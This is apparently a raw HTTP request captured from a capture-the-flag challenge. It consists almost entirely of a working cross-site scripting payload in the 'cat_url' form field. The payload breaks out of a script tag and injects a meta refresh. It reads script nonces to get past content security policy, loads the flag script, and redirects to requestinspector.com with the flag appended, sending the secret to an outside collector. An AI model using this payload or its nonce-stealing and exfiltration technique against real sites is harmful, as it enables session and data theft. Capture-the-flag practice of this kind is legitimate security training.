 1 POST /note HTTP/1.1
2 Host: yacc.zajebistyc.tf
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://yacc.zajebistyc.tf
10 Connection: close
11 Referer: http://yacc.zajebistyc.tf/note
12 Cookie: session=
.eJwlzjEOwzAIQNG7eO6AIQacy0TEgNrVaaaqd6-l6u9P_1OOnHE9y_6edzzK8fKyl9ChORjMhWoFs9ZUOdpgQhQwgLGRIyY4SdN-dgjt5lBdxS2roixiAZOpe8XNM6BuJmJGFtRO52HmqA1WFr1pmrJ
LsrCXNXJfMf83hOX7A8LmL0M.X1aYFg.tP--ErxHxodcJZlMBWc6hyzqTeg
13 Upgrade-Insecure-Requests: 1
14
15 content=bla&cat_url=</script><meta http-equiv="Refresh" content="0;
url='http%3A%2F%2Fyacc.zajebistyc.tf%2Fnote%2Fa6f7a8f5-f0b4-4fac-85cc-c02d5a41c93e%3Ftheme%3DblackTheme%3Bdocument.write(decodeURIComponent(location.has
h.slice(1%2C19)%252bdocument.getElementsByTagName(location.hash.slice(19%2C25))%5B0%5D.nonce%252blocation.hash.slice(25%2C87)%252blocation.hash.slice(1%
2C19)%252bdocument.scripts%5B0%5D.nonce%252blocation.hash.slice(87)))%3B%2F%2F%23%253Cscript%2520nonce%3Dscript%2520src%3Dhttp%3A%2F%2Fyacc.zajebistyc.t
f%2Fflag%3Fvar%3Dflag%253E%253C%2Fscript%253E%253Elocation%3D'https%3A%2F%2Frequestinspector.com%2Finspect%2F01ehn4b2zgbp8mtger1shvr86k%3Fflag%3D'%252bw
indow.flag%253C%2Fscript%253E'"/>